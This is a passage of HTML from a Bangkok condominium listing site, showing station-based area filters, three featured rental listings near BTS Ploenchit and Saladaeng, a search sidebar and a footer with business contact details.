                      <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>                  </ul>        
                </div> 
       
       
        
        <div class="dropdown listing_filter_select order_filter ">
            <div data-toggle="dropdown" id="a_filter_order" class="filter_menu_trigger" data-value="0"> Default <span class="caret caret_filter"></span> </div>           
             <ul id="filter_order" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                 <li role="presentation" data-value="1">Price High to Low</li><li role="presentation" data-value="2">Price Low to High</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Default</li>                   
             </ul>        
        </div> 


            
        
        <div class="listing_filter_select listing_filter_views">
            <div id="grid_view" class=""> 
                <i class="demo-icon icon-th-large-outline"></i>
            </div>
        </div>

        <div class="listing_filter_select listing_filter_views">
            <div id="list_view" class="icon_selected">
                <i class="demo-icon icon-menu-outline"></i>                   
            </div>
        </div>
        <div data-toggle="dropdown" id="a_filter_county" class="" data-value="All Counties/States"></div> 
    </div> 
           
        <!--Filters Ends here-->   
       
  
        
        <!-- Listings starts here -->                   
        <div class="loader" id="listing_loader"></div>     
        
         
             
        <div id="listing_ajax_container" class=" wpestate_property_list_wrapper ajax12"> 
        
                        
            <input type="hidden" id="tax_categ_picked" value="">
            <input type="hidden" id="tax_action_picked" value="">
            <input type="hidden" id="tax_city_picked" value="">
            <input type="hidden" id="taxa_area_picked" value="">
              



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="536127" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp649-condo-for-rent-royal-residence-park-4-bedroom-near-bts-ploenchit-mrt-lumpini/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-143x83.jpg" data-pid="536127" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp649-condo-for-rent-royal-residence-park-4-bedroom-near-bts-ploenchit-mrt-lumpini/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-525x350.jpg" decoding="async" fetchpriority="high" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-105x70.jpg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-525x350.jpg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-525x350.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-525x350.jpg" decoding="async" fetchpriority="high" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-105x70.jpg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp649-condo-for-rent-royal-residence-park-4-bedroom-near-bts-ploenchit-mrt-lumpini/">
                TWP649 (Condo For Rent) Royal Residence Park...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/bts-ploenchit/" rel="tag">BTS Ploenchit</a>, <a href="http://www.bestcondobangkok.com/area/mrt-lumpini/" rel="tag">MRT Lumpini</a>, <a href="http://www.bestcondobangkok.com/city/royal-residence-park/" rel="tag">Royal Residence Park</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 170,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">4 <div class="info_labels">bedrooms</div></div><div class="infobath">3 <div class="info_labels">baths</div></div> <div class="infosize">275 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2-120x120.jpg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> พฤศจิกายน 28, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="536127"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


  



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="536069" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp023-condo-for-rent-royal-residence-park-4-bedroom-near-bts-ploenchit-mrt-lumpini/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-143x83.jpg" data-pid="536069" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp023-condo-for-rent-royal-residence-park-4-bedroom-near-bts-ploenchit-mrt-lumpini/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-525x350.jpg" decoding="async" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-105x70.jpg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-525x350.jpg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-525x350.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-525x350.jpg" decoding="async" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-105x70.jpg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp023-condo-for-rent-royal-residence-park-4-bedroom-near-bts-ploenchit-mrt-lumpini/">
                TWP023 (Condo For Rent) Royal Residence Park...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/bts-ploenchit/" rel="tag">BTS Ploenchit</a>, <a href="http://www.bestcondobangkok.com/area/mrt-lumpini/" rel="tag">MRT Lumpini</a>, <a href="http://www.bestcondobangkok.com/city/royal-residence-park/" rel="tag">Royal Residence Park</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 170,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">4 <div class="info_labels">bedrooms</div></div><div class="infobath">3 <div class="info_labels">baths</div></div> <div class="infosize">275 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251127_3-120x120.jpg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> พฤศจิกายน 27, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="536069"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


  



<div class="col-md-12 listing_wrapper" data-org="6" data-listid="532327" > 
    <div class="property_listing   " data-link="http://www.bestcondobangkok.com/properties/twp349-condo-for-rent-sathorn-gardens-2bedroom-near-bts-saladaeng/">
        
        <div class="listing-unit-img-wrapper"><div class="property_media">
                    <div class="compare-action" data-pimage="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-143x83.jpg" data-pid="532327" >compare</div>
                   
                </div><a href="http://www.bestcondobangkok.com/properties/twp349-condo-for-rent-sathorn-gardens-2bedroom-near-bts-saladaeng/"><img width="525" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20350'%3E%3C/svg%3E" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-525x350.jpg" decoding="async" data-lazy-srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-105x70.jpg 105w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-525x350.jpg" /><noscript><img width="525" height="350" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-525x350.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-525x350.jpg" decoding="async" srcset="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-525x350.jpg 525w, http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-105x70.jpg 105w" sizes="(max-width: 525px) 100vw, 525px" /></noscript></a><div class="tag-wrapper"><div class="featured_div">Featured</div></div></div>

            <h4><a href="http://www.bestcondobangkok.com/properties/twp349-condo-for-rent-sathorn-gardens-2bedroom-near-bts-saladaeng/">
                TWP349 (Condo For Rent) Sathorn Gardens  2Be...                </a> 
            </h4> 
            
         
        
            <div class="property_location_image"><a href="http://www.bestcondobangkok.com/area/bts-saladaeng/" rel="tag">BTS Saladaeng</a>, <a href="http://www.bestcondobangkok.com/area/mrt-lumpini/" rel="tag">MRT Lumpini</a>, <a href="http://www.bestcondobangkok.com/city/sathorn-gardens/" rel="tag">Sathorn Gardens</a></div>        
        
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> ฿ 43,000 <span class="price_label"></span></div>        

            <div class="property_listing_details">
                 <div class="inforoom">2 <div class="info_labels">bedrooms</div></div><div class="infobath">2 <div class="info_labels">baths</div></div> <div class="infosize">84 m<sup>2</sup> <div class="info_labels">size</div></div>            </div>
               
            <div class="property_location">
                    
                                
                
                <div class="property_agent_wrapper">
                    <div data-bg="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/LINE_NOTE_250519_4-4-120x120.jpg" class="property_agent_image rocket-lazyload" style="">
                    </div> 

                    

                    <div class="property_agent_name">
                        bestcondobangkok                    </div>

                    <div class="property_agent_pub_date"> มิถุนายน 7, 2025</div>
                </div>

                
                                    <div class="listing_actions">
                        <span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="532327"></span>
                    </div>
                 

            </div>        

    </div>             
</div>

  


        </div>
        <!-- Listings Ends  here --> 
        
        
        
               
        <div class="single-content">
                    </div>
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="http://www.bestcondobangkok.com/advanced-search/" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx data-value="all">All Actions
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx data-value="all">All Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-bedroom" class=" sidebar_filter_menu  " xx data-value="all">bedroom
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="bedroom" value="">
                <ul  id="sidebar-search-bedroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-bedroom">
                     <li role="presentation" data-value="all">bedroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-bathroom" class=" sidebar_filter_menu  " xx data-value="all">bathroom
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="bathroom" value="">
                <ul  id="sidebar-search-bathroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-bathroom">
                     <li role="presentation" data-value="all">bathroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-keywords"  name="keywords" placeholder="Keywords" value="" class="advanced_select form-control" /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
                </form>  
                </li>        </ul>

    </div>   

<!-- end sidebar --></div>   </div><!-- end content_wrapper started in header -->
    
    <footer id="colophon" 
         
            
            class="  footer_back_repeat  ">    

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-3 ">
        <ul class="xoxo">
            <li id="text-3" class="widget-container widget_text"><h3 class="widget-title-footer">CONTACT US</h3>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> : 88/1391, Artisan Ratchada, Bangkok 10310</p>
<p><i class="fa fa-envelope"></i> : <a href="mailto:twpplusgold@gmail.com" target="_blank" rel="noopener">twpplusgold@gmail.com</a></p>
<p><i class="fa fa-phone"></i> : <a href="tel:0884446154" target="_blank" rel="noopener">088-444-6154</a></p>
<p><i class="fa fa-phone"></i> : <a href="tel:021207674" target="_blank" rel="noopener">02-120-7674</a></p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title-footer">Property</h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-533413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533413"><a href="http://www.bestcondobangkok.com/">Home New</a></li>
</ul></div></li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title-footer">FOR SALE</h3><div class="menu-for-sale-container"><ul id="menu-for-sale" class="menu"><li id="menu-item-18313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18313"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=2000000&#038;max-price=7000000&#038;keywords=">2,000,000 – 7,000,000</a></li>
<li id="menu-item-18314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18314"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=7000001&#038;max-price=13000000&#038;keywords=">7,000,000 – 13,000,000</a></li>
<li id="menu-item-18315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18315"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=13000001&#038;max-price=20000000&#038;keywords=">13,000,000 – 20,000,000</a></li>
<li id="menu-item-18316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18316"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=20000001&#038;max-price=30000000&#038;keywords=">20,000,000 – 30,000,000</a></li>
<li id="menu-item-18317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18317"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=30000001&#038;max-price=50000000&#038;keywords=">30,000,000 &#8211; 50,000,000</a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=50000001&#038;max-price=100000000&#038;keywords=">50,000,000 &#8211; 100,000,000+</a></li>
</ul></div></li>        </ul>
